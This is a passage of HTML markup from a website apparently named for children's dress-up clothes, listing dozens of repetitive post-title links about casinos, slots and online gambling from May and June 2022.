                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/26/the-risks-of-online-gambling-3/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/25/choosing-a-casino/">Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/25/the-history-of-slots/">The History of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/25/what-is-a-slot-16/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/24/how-to-find-a-good-casino/">How to Find a Good Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/24/the-legality-of-online-gambling-in-the-united-states/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/23/finding-the-best-casino-to-play-at/">Finding the Best Casino to Play At</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/23/how-to-enjoy-online-gambling/">How to Enjoy Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/22/what-is-a-slot-15/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/22/top-reasons-to-play-online-slots/">Top Reasons to Play Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/21/benefits-of-online-casinos/">Benefits of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/20/the-law-and-regulations-of-online-gambling/">The Law and Regulations of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/20/how-to-win-big-at-casino-games/">How to Win Big at Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/20/the-pros-and-cons-of-online-gambling/">The Pros and Cons of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/19/the-advantages-of-online-gambling-3/">The Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/18/how-to-win-big-at-slots-3/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/18/what-is-a-pay-table-and-how-can-it-help-you-win-money/">What is a Pay Table and How Can it Help You Win Money?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/18/how-to-keep-your-money-safe-at-a-casino/">How to Keep Your Money Safe at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/18/legalities-of-online-gambling/">Legalities of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/17/what-is-online-gambling-4/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/16/things-to-consider-before-going-to-the-casino/">Things to Consider Before Going to the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/16/the-lowdown-on-slot/">The Lowdown on Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/16/how-to-win-at-slots-4/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/15/how-casinos-affect-the-local-economy/">How Casinos Affect the Local Economy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/15/the-legalities-of-online-gambling/">The Legalities of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/14/what-you-need-to-know-about-online-gambling-5/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/13/how-to-ensure-security-in-a-casino/">How to Ensure Security in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/12/the-basics-of-slots-6/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/12/the-different-types-of-slot-machines/">The Different Types of Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/12/online-gambling-and-problem-gambling/">Online Gambling and Problem Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/11/security-at-a-casino/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/11/how-to-stay-on-top-of-your-game-at-the-casino/">How to Stay on Top of Your Game at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/10/a-guide-to-online-gambling/">A Guide to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/10/why-you-should-play-a-slot-machine/">Why You Should Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/10/tips-for-winning-in-slots/">Tips For Winning in Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/09/relax-at-a-casino/">Relax at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/09/how-to-make-a-deposit-at-online-gambling-sites/">How to Make a Deposit at Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/08/how-to-reduce-the-house-edge-at-an-online-casino/">How to Reduce the House Edge at an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/08/the-risks-of-online-gambling-2/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/07/how-to-add-a-slot-to-an-expression/">How to Add a Slot to an Expression</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/06/how-to-play-online-slots/">How to Play Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/05/how-to-find-a-casino-that-caters-to-high-rollers/">How to Find a Casino That Caters to High Rollers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/05/how-to-protect-yourself-when-you-gamble-online/">How to Protect Yourself When You Gamble Online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/05/the-advantages-of-online-gambling-2/">The Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/04/who-goes-to-a-casino/">Who Goes to a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/04/what-is-a-slot-machine-6/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/03/how-to-win-at-slots-3/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/02/the-casino-advantage/">The Casino Advantage</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/02/avoiding-the-risks-of-online-gambling/">Avoiding the Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/02/is-online-gambling-beneficial-to-consumers/">Is Online Gambling Beneficial to Consumers?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/01/what-is-casino/">What is Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/01/slot-machine-etiquette/">Slot Machine Etiquette</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/01/increase-your-chances-of-winning-in-slots/">Increase Your Chances of Winning in Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/31/online-gambling-statistics-is-online-gambling-a-potentially-addictive-addiction/">Online Gambling Statistics &#8211; Is Online Gambling a Potentially Addictive Addiction?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/30/how-to-have-more-fun-at-a-casino/">How to Have More Fun at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/30/types-of-casinos/">Types of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/29/what-you-should-know-about-online-gambling-2/">What You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/29/what-is-a-slot-14/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/29/how-to-win-at-slots-2/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/28/what-makes-a-casino-so-attractive/">What Makes a Casino So Attractive?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/27/the-dangers-of-online-gambling-2/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/27/is-your-local-casino-safe/">Is Your Local Casino Safe?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/27/taxes-on-online-gambling/">Taxes on Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/26/what-are-the-different-types-of-slots-2/">What Are the Different Types of Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/25/the-basics-of-slots-5/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/25/top-ways-to-fund-your-online-casino-account/">Top Ways to Fund Your Online Casino Account</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/25/what-is-a-casino-10/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/23/online-gambling-regulations-in-france/">Online Gambling Regulations in France</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/23/how-to-stay-safe-while-gambling-at-a-casino/">How to Stay Safe While Gambling at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/22/what-is-a-slot-13/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/22/learn-the-odds-of-winning-at-slots/">Learn the Odds of Winning at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/21/casino-gambling-the-average-age-of-a-casino-gambler/">Casino Gambling &#8211; The Average Age of a Casino Gambler</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/21/online-gambling-laws-states-that-limit-online-gambling/">Online Gambling Laws &#8211; States That Limit Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/20/the-advantages-of-going-to-a-casino/">The Advantages of Going to a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/20/the-impact-of-online-gambling-on-society-and-the-individual/">The Impact of Online Gambling on Society and the Individual</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/19/what-is-a-slot-12/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/19/how-to-win-big-at-slots-2/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/19/the-advantages-and-disadvantages-of-online-gambling/">The Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/18/the-benefits-of-casino-security/">The Benefits of Casino Security</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/18/using-casino-marketing-to-attract-and-retain-customers/">Using Casino Marketing to Attract and Retain Customers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/17/the-convenience-of-online-gambling/">The Convenience of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/17/what-is-a-slot-11/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/17/the-myths-and-facts-about-slots/">The Myths and Facts About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/15/the-effects-of-a-casino-on-the-local-economy/">The Effects of a Casino on the Local Economy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/15/how-to-avoid-common-misconceptions-about-online-gambling/">How to Avoid Common Misconceptions About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/14/what-is-a-casino-9/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/14/the-advantages-of-online-gambling/">The Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/14/slots-history-themes-and-strategies/">Slots &#8211; History, Themes, And Strategies</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/13/what-is-a-slot-10/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/12/online-gambling-in-the-united-states-2/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/12/the-best-way-to-play-at-a-casino/">The Best Way to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/11/the-risks-of-online-gambling/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/11/how-to-keep-the-house-edge-low-at-a-casino/">How to Keep the House Edge Low at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/11/what-is-a-slot-9/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/10/tips-for-playing-slots-3/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/09/how-to-make-money-at-a-casino/">How to Make Money at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/09/the-dangers-of-online-gambling/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
